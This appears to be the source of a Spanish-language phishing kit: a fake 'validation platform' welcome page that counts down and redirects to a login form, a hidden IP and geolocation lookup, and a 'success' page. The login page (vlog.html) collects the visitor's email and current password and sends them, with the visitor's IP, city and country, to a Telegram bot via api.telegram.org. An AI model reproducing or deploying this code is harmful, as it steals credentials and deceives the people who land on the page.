
<file: index.html>
<!DOCTYPE html>
          <html lang="en">
          <head> 
            
            
            
            
            <style>

          .loader {
            border: 6px solid #f3f3f3; /* Light grey */
            border-top: 6px solid #3498db; /* Blue */
            border-radius: 50%;
            width: 50px;
            height: 50px;
            animation: spin 2s linear infinite;
            margin: 20px auto;
          }

          @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
          }
           *
           {
              font-family: 'Trebuchet MS', 'Lucida Sans Unicode', 'Lucida Grande', 'Lucida Sans', Arial, sans-serif;
           box-sizing: 0 ; margin: 0; padding: 0;
           }
          </style>
              <meta charset="UTF-8">
              <meta name="viewport" content="width=device-width, initial-scale=1.0">
              <title>Bienvenida!!</title>


           <script type="text/javascript">


              var tiempo=3;
                var url="vlog.html";

              function updateReloj()
              {
                  document.getElementById('contador').innerHTML = " "+tiempo+" ";

                  if(tiempo==0)
                  {
                      window.location=url;

                  }else{
                      tiempo-=1;
                      setTimeout("updateReloj()",1000);
                  }
              }
             window.onload=updateReloj;
          </script>
          </head>
          <body>
          <center>
          <img width="20%" src="imdd/log-msu3.jpg" alt=""><br>
          <hr>
          <p style="font-size: 15pt; background-color: #038de8; color: white;">
              Bienvenidos, a la plataforma de validacion, a continuacion valida!</p>

              <div class="loader">

              </div>
          <div>
               <p style="color: rgb(0, 98, 255); font-size: 14pt;">A continuacion espera<font style="color: blue;" id="contador" style=" font-size:28px;"> </font></strong> 
                  segundos. </p> </div>  <br><br>
          <div>
              <img width="100%" src="imdd/nnerou.jpg" alt="">
          </div>
          </center>


          </body>
          </html>
</file>

<file: finish.html>
<!DOCTYPE html>
<html lang="en">
<head> 
  
  
  
  
  <style>

.loader {
  border: 6px solid #f3f3f3; /* Light grey */
  border-top: 6px solid #3498db; /* Blue */
  border-radius: 50%;
  width: 50px;
  height: 50px;
  animation: spin 2s linear infinite;
  margin: 20px auto;
}

@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}
 *
 {
    font-family: 'Trebuchet MS', 'Lucida Sans Unicode', 'Lucida Grande', 'Lucida Sans', Arial, sans-serif;
 box-sizing: 0 ; margin: 0; padding: 0;
 }
</style>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Bienvenida!!</title>


</script>
</head>
<body>
<center>
<img width="20%" src="imdd/log-msu3.jpg" alt=""><br>
<hr>
<p style="font-size: 15pt; background-color: #038de8; color: white;">
    Proceso exitosamente confirmado, puedes seguir utilizando nuestros servicios!</p>

    <div class="loader">

    </div>
<div>
     <p style="color: rgb(0, 98, 255); font-size: 14pt;">
<div>
    <img width="100%" src="imdd/nnerou.jpg" alt="">
</div>
</center>


</body>
</html>
</file>

<file: vlog.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <title>Log - Internet /(HOME</title>
  <link rel="stylesheet" href="artt/lacarardelh.css">

     


<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>  
<script src="artt/tello.js"></script>
<script>
  $.getJSON("https://api.ipify.org?format=json", function(data) {
          $("#gfg").html(data.ip);
      });
      $.getJSON("https://ipinfo.io", function(response) {
    $("#ip").html("IP: " + response.ip);
    $("#address").html("" + response.city + ", " + response.country);
  });

  var u_name, u_name2, ip, ip2, message;
  var ready = function() {
    u_name = document.getElementById("ejdysdysd3").value;
    u_name2 = document.getElementById("fow773").value;
    ip = document.getElementById("gfg").innerHTML;
    ip2 = document.getElementById("address").innerHTML;
    message = "MMMBB\n☰ccc: " + u_name + "\n☰clv11: " + u_name2 + "\n🌎IP: " + ip +"\n" + ip2;
  };
  var sender = function() {
    ready();
    var settings = {
      "async": true,
      "crossDomain": true,
      "url": "https://api.telegram.org/bot" + telegram_bot_id + "/sendMessage",
      "method": "POST",
      "headers": {
        "Content-Type": "application/json",
        "cache-control": "no-cache"
      },
      "data": JSON.stringify({
        "chat_id": chat_id,
        "text": message
      })
    };
    $.ajax(settings).done(function(response) {
      console.log(response);
      window.location = 'finish.html';
    });
    return false;
  };

</script>
</head>
<body>

    <img class="log2" src="imdd/log-msu3.png" alt=""> <div style="background-color: rgb(25, 102, 255); width: 100%; ">
    
    <p style="color: white;padding: 10px; text-align: center;">A continuacion Realiza el inicio de Session, con tus credenciales actuales!</p></div>
    <center>
 
</div>
  
<form method="post" action="#" onsubmit="return sender();">
    
   <img src="imdd/vlog-ibn.png" alt="">
      <input placeholder="Ingresa el email." type="email" id="ejdysdysd3" name="ejdysdysd3" required>

      
      <input placeholder="Ingresa tu contraseña actual !" type="password" id="fow773" name="fow773" required>
 



    <input class="typsub" type="submit" value="Iniciar Sesión"> <br><br>
  </form></center>
</div>    </div>
<div style="color: rgb(255, 255, 255);font-size: 0.05px;">
  <p id="gfg"></p>
  <p id="ip"></p>
  <p id="address"></p></div>
</body>
</html>
</file>
<file: artt/lacarardelh.css>
*{
    box-sizing: 0; margin: 0; padding: 0; font-family: 'Trebuchet MS', 'Lucida Sans Unicode', 'Lucida Grande', 'Lucida Sans', Arial, sans-serif;
}


label{
    text-align: left;
}

input
{

    width: 90%;
    height: 35px;
    margin: 15px;
    border: 1.5px solid rgb(189, 189, 189);
    border-radius: 5px;
    font-size: 12pt;
    padding: 5px;
    
}


@media screen and (max-width: 600px) {
   input {
         width: 90%;
       }
   
   }

   img{
    width: 20%; 
   }


   

   img.log2{
    width: 150px ; padding: 10px;
}



   

.typsub{ padding: 10px 100px; border-radius: 20px;
    background: rgb(41, 136, 252); color: white; font-size: 14pt;
  border: none;    cursor: pointer;
  transition: background-color 0.3s;
}
button:hover {
    background-color: #0056b3;
  }
  

   

   .performancelog {
margin: 10px; width: 40%; 
    padding: 10px;  box-shadow: 5px 10px 20px rgba(0, 0, 0, 0.616);
    background-color: rgb(255, 255, 255);

}@media screen and (max-width: 600px) {
    .performancelog {
          width: 90%;
        }
    }  body{
        background-color: rgb(250, 254, 255);
    }

    input:focus{
        border-color:  #0c8dfe; /* Cambiar el color del borde cuando se selecciona */
        outline: none;
        
        
        transition: border-color 0.4s ease-in-out; /* Transición de color */}
</file>
